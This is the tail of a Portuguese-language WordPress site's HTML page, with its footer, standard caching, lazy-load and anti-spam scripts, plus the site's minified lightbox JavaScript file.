<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15138"><a href="/jogo-de-basquete/">Jogo de basquete</a></li>
</ul>
</div>
</div>
</div>
<footer class="site-footer container" itemscope="" itemtype="http://schema.org/WPFooter">
<div class="site-footer-inner">
<div class="footer-info">&copy; 2024 No alvo
<div class="footer-text">
<p><a href="/contact">Contatos</a> | <a href="/about-us">Sobre n&oacute;s</a> | <a href="/policy">Pol&iacute;tica de privacidade e cookies</a></p>
<p>ATEN&Ccedil;&Atilde;O AOS TITULARES DIREITOS! Todos os materiais postados no site s&atilde;o estritamente informativos e educacionais! Se voc&ecirc; acha que a postagem de algum material viola seus direitos autorais, n&atilde;o deixe de nos contatar atrav&eacute;s do formul&aacute;rio de contato e seu material ser&aacute; removido!</p>
</div>
</div>
</div>
</footer><button type="button" class="scrolltop js-scrolltop" data-mob="on"></button></div>
<script type="rocketlazyloadscript">
    var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }
  </script>
<noscript>
    <div></div>
  </noscript>
<script type="rocketlazyloadscript">

    document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://abrambrasil.com";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});
  </script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">

    !function(t,e){"use strict";function n(){if(!a){a=!0;for(var t=0;t<d.length;t++)d[t].fn.call(window,d[t].ctx);d=[]}}function o(){"complete"===document.readyState&&n()}t=t||"docReady",e=e||window;var d=[],a=!1,c=!1;e[t]=function(t,e){return a?void setTimeout(function(){t(e)},1):(d.push({fn:t,ctx:e}),void("complete"===document.readyState||!document.attachEvent&&"interactive"===document.readyState?setTimeout(n,1):c||(document.addEventListener?(document.addEventListener("DOMContentLoaded",n,!1),window.addEventListener("load",n,!1)):(document.attachEvent("onreadystatechange",o),window.attachEvent("onload",n)),c=!0)))}}("wpBruiserDocReady",window);
                        (function(){var wpbrLoader = (function(){var g=document,b=g.createElement('script'),c=g.scripts[0];b.async=1;b.src='/?gdbc-client=3.1.43-'+(new Date()).getTime();c.parentNode.insertBefore(b,c);});wpBruiserDocReady(wpbrLoader);window.onunload=function(){};window.addEventListener('pageshow',function(event){if(event.persisted){(typeof window.WPBruiserClient==='undefined')?wpbrLoader():window.WPBruiserClient.requestTokens();}},false);})();
  </script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">

    "use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
  </script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
    /* <![CDATA[ */
    var RocketPreloadLinksConfig = {
      "excludeUris": "\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin|\/logout|\/qa_sitess",
      "usesTrailingSlash": "",
      "imageExt": "jpg|jpeg|gif|png|tiff|bmp|webp|avif",
      "fileExt": "jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm",
      "siteUrl": "https:\/\/abrambrasil.com",
      "onHoverDelay": "100",
      "rateThrottle": "3"
    };
    /* ]]> */
  </script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">

    (function() {
  "use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
  }());
  </script>
<script type="rocketlazyloadscript" src="/wp-content/themes/root/js/swiper.min.js" id="root-swiper-js" defer="defer"></script>
<script type="rocketlazyloadscript" data-minify="1" src="/wp-content/cache/min/1/wp-content/themes/root/js/lightbox.js?ver=1623751048" id="root-lightbox-js" defer="defer"></script>
<script type="text/javascript" id="root-scripts-js-extra">
    /* <![CDATA[ */
    var settings_array = {
      "rating_text_average": "average",
      "rating_text_from": "from",
      "lightbox_enabled": ""
    };
    var wps_ajax = {
      "url": "https:\/\/abrambrasil.com\/wp-admin\/admin-ajax.php",
      "nonce": "495aa7c5a5"
    };
    /* ]]> */
  </script>
<script type="rocketlazyloadscript" src="/wp-content/themes/root/js/scripts.min.js" id="root-scripts-js" defer="defer"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
    /* <![CDATA[ */
    var q2w3_sidebar_options = [{
      "sidebar": "sidebar-1",
      "margin_top": 10,
      "margin_bottom": 0,
      "stop_id": "",
      "screen_max_width": 0,
      "screen_max_height": 0,
      "width_inherit": false,
      "refresh_interval": 1500,
      "window_load_hook": false,
      "disable_mo_api": false,
      "widgets": ["ai_widget-2"]
    }];
    /* ]]> */
  </script>
<script type="rocketlazyloadscript" src="/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js" id="q2w3_fixed_widget-js" defer="defer"></script>
<script>
    window.lazyLoadOptions = {
      elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
      data_src: "lazy-src",
      data_srcset: "lazy-srcset",
      data_sizes: "lazy-sizes",
      class_loading: "lazyloading",
      class_loaded: "lazyloaded",
      threshold: 300,
      callback_loaded: function(element) {
        if (element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible") {
          if (element.classList.contains("lazyloaded")) {
            if (typeof window.jQuery != "undefined") {
              if (jQuery.fn.fitVids) {
                jQuery(element).parent().fitVids()
              }
            }
          }
        }
      }
    };
    window.addEventListener('LazyLoad::Initialized', function(e) {
      var lazyLoadInstance = e.detail.instance;
      if (window.MutationObserver) {
        var observer = new MutationObserver(function(mutations) {
          var image_count = 0;
          var iframe_count = 0;
          var rocketlazy_count = 0;
          mutations.forEach(function(mutation) {
            for (i = 0; i < mutation.addedNodes.length; i++) {
              if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                continue
              }
              if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                continue
              }
              images = mutation.addedNodes[i].getElementsByTagName('img');
              is_image = mutation.addedNodes[i].tagName == "IMG";
              iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
              is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
              rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');
              image_count += images.length;
              iframe_count += iframes.length;
              rocketlazy_count += rocket_lazy.length;
              if (is_image) {
                image_count += 1
              }
              if (is_iframe) {
                iframe_count += 1
              }
            }
          });
          if (image_count > 0 || iframe_count > 0 || rocketlazy_count > 0) {
            lazyLoadInstance.update()
          }
        });
        var b = document.getElementsByTagName("body")[0];
        var config = {
          childList: !0,
          subtree: !0
        };
        observer.observe(b, config)
      }
    }, !1)
  </script>
<script data-no-minify="1" async="" src="/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script>
<script>
    function lazyLoadThumb(e) {
      var t = '<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',
        a = '<div class="play"></div>';
      return t.replace("ID", e) + a
    }

    function lazyLoadYoutubeIframe() {
      var e = document.createElement("iframe"),
        t = "ID?autoplay=1";
      t += 0 === this.dataset.query.length ? '' : '&' + this.dataset.query;
      e.setAttribute("src", t.replace("ID", this.dataset.src)), e.setAttribute("frameborder", "0"), e.setAttribute("allowfullscreen", "1"), e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"), this.parentNode.replaceChild(e, this)
    }
    document.addEventListener("DOMContentLoaded", function() {
      var e, t, a = document.getElementsByClassName("rll-youtube-player");
      for (t = 0; t < a.length; t++) e = document.createElement("div"), e.setAttribute("data-id", a[t].dataset.id), e.setAttribute("data-query", a[t].dataset.query), e.setAttribute("data-src", a[t].dataset.src), e.innerHTML = lazyLoadThumb(a[t].dataset.id), e.onclick = lazyLoadYoutubeIframe, a[t].appendChild(e)
    });
  </script>
<script type="rocketlazyloadscript">

    "use strict";var wprRemoveCPCSS=function wprRemoveCPCSS(){var elem;document.querySelector('link[data-rocket-async="style"][rel="preload"]')?setTimeout(wprRemoveCPCSS,200):(elem=document.getElementById("rocket-critical-css"))&&"remove"in elem&&elem.remove()};window.addEventListener?window.addEventListener("load",wprRemoveCPCSS):window.attachEvent&&window.attachEvent("onload",wprRemoveCPCSS);
  </script>
<noscript>
    <link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&subset=cyrillic&display=swap' media='all'>
    <link data-minify="1" rel='stylesheet' id='root-style-css' href='/wp-content/cache/min/1/wp-content/themes/root/css/style.min.css?ver=1623751047' media='all'>
    <link rel='stylesheet' id='root-style-child-css' href='/wp-content/themes/root_child/style.css' media='all'>
  </noscript>
</body>

</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://abrambrasil.com/wp-content/cache/min/1/wp-content/themes/root/js/lightbox.js?ver=1623751048
body_size: 292
content:
(function(window,document,$){"use strict";if(!$)return;$.fn.wpshoplightbox=function(options){var selector;var $this=$(this);var container='<div class="wpshoplightbox-container" role="dialog" tabindex="-1">'+'<div class="wpshoplightbox-bg"></div>'+'<div class="wpshoplightbox-inner">'+'<div class="wpshoplightbox-close"><svg width="17" height="17" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M-1-1h19v19h-19z"/><path fill="#fff" d="M8.485 7.071l-7.071-7.071-1.414 1.414 7.071 7.071-7.071 7.071 1.414 1.414 7.071-7.071 7.071 7.071 1.414-1.414-7.071-7.071 7.071-7.071-1.414-1.414-7.071 7.071z"/></svg></div>'+'<div class="wpshoplightbox-body"><div class="wpshoplightbox-image"></div></div>'+'<div class="wpshoplightbox-caption"></div>'+"</div>"+"</div>",$container=$(container);options=options||{};$this.on('click',function(){var $current=$(this);var image_src=$current.attr('href');var img=document.createElement("img"),$img=$(img);if(image_src.match(/(\.jpg|\.gif|\.jpeg|\.png|\.webp|\.svg)$/i)){$img.attr('src',image_src);var box=$container.appendTo("body")[0];$('head').append('<style id="wpshoplightbox-scroll-style" type="text/css">.wpshoplightbox-scroll{margin-right:'+(window.innerWidth-document.documentElement.clientWidth)+"px;}</style>");$('body').addClass('wpshoplightbox-scroll');$container.find('.wpshoplightbox-image').html($img);setTimeout(function(){$container.addClass('wpshoplightbox--open')},10);return!1}});$(document).on('click','.wpshoplightbox-body, .wpshoplightbox-close',function(){close()});function close(){$(document).find('.wpshoplightbox-container').removeClass('wpshoplightbox--open');setTimeout(function(){$(document).find('.wpshoplightbox-container').remove()},400);$('body').removeClass('wpshoplightbox-scroll');$("#wpshoplightbox-scroll-style").remove()}}})(window,document,jQuery)